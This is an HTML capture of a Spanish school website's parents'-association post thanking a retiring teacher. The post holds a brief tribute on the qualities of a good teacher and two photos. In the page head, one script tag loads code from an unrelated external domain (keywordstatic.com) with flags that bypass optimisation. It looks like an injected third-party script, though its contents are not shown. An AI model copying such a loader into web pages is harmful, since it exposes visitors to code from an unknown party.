

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceipluisrosales.es/ampa/juan-luis-enhorabuena-que-la-felicidad-llene-la-copa-de-esta-nueva-etapa-en-tu-vida/
body_size: 7916
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Juan Luis, ¡Enhorabuena! ¡Qué la Felicidad llene la copa de esta nueva etapa en tu vida! &#8211; CEIP LUIS ROSALES</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed" href="https://www.ceipluisrosales.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de los comentarios" href="https://www.ceipluisrosales.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Comentario Juan Luis, ¡Enhorabuena! ¡Qué la Felicidad llene la copa de esta nueva etapa en tu vida! del feed" href="https://www.ceipluisrosales.es/ampa/juan-luis-enhorabuena-que-la-felicidad-llene-la-copa-de-esta-nueva-etapa-en-tu-vida/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ceipluisrosales.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceipluisrosales.es%2Fampa%2Fjuan-luis-enhorabuena-que-la-felicidad-llene-la-copa-de-esta-nueva-etapa-en-tu-vida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ceipluisrosales.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceipluisrosales.es%2Fampa%2Fjuan-luis-enhorabuena-que-la-felicidad-llene-la-copa-de-esta-nueva-etapa-en-tu-vida%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceipluisrosales.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-post-3055-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/post-3055.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746691477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746691480' media='all' />
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.ceipluisrosales.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ceipluisrosales.es/wp-json/wp/v2/posts/981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceipluisrosales.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ceipluisrosales.es/ampa/juan-luis-enhorabuena-que-la-felicidad-llene-la-copa-de-esta-nueva-etapa-en-tu-vida/" />
<link rel='shortlink' href='https://www.ceipluisrosales.es/?p=981' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-981 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3055">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

<header id="site-header" class="site-header dynamic-header header-stacked menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
					</div>

					<nav class="site-navigation show" aria-label="Menú principal">
				<ul id="menu-principal" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Menú móvil" aria-hidden="true" inert>
				<ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
			</div>
</header>

<main id="content" class="site-main post-981 post type-post status-publish format-standard has-post-thumbnail hentry category-ampa tag-ampa tag-jubilacion tag-regalo">

	
	<div class="page-content">
		<p>En nombre de todas las familias que forman parte de la AMPA La Casa Encendida: <strong>¡GRACIAS!</strong></p>
<h3></h3>
<h3><span style="color: #808000">LOS BUENOS PROFESORES MEJORAN CON LOS AÑOS</span></h3>
<p style="padding-left: 40px"><strong>EQUILIBRIO:</strong> se dice que un Maestro es equilibrado cuando todos los elementos (dedicación, entrega, generosidad), se presentan en adecuadas proporciones, creando una sensación armoniosa en los niños.</p>
<p style="padding-left: 40px"><strong>PROFUNDIDAD Y COMPLEJIDAD:</strong> cuando un Maestro va desplegando valores y habilidades logra hacer ver su profundidad. La complejidad es lo que lo hace sorprendente en cada clase.</p>
<p style="padding-left: 40px"><strong>PERSISTENCIA:</strong> es una virtud del buen Maestro, cuando sus enseñanzas y cariño perduran largo tiempo después de haber sabido transmitir a las niñas y niños su amor por lo que hace. A mayor persistencia, mayor calidad.</p>
<p><img decoding="async" class="size-thumbnail wp-image-982 alignnone" src="https://www.ceipluisrosales.es/wp-content/uploads/2021/02/IMG-20210203-WA0008-150x150.jpg" alt="" width="150" height="150" /><img decoding="async" class="size-thumbnail wp-image-983 alignnone" src="https://www.ceipluisrosales.es/wp-content/uploads/2021/02/IMG-20210203-WA0009-150x150.jpg" alt="" width="150" height="150" /></p>

		
				<div class="post-tags">
			<span class="tag-links">Etiquetado <a href="https://www.ceipluisrosales.es/tag/ampa/" rel="tag">ampa</a>, <a href="https://www.ceipluisrosales.es/tag/jubilacion/" rel="tag">jubilación</a>, <a href="https://www.ceipluisrosales.es/tag/regalo/" rel="tag">regalo</a></span>		</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
							<p class="site-description show">
					COLEGIO PÚBLICO				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
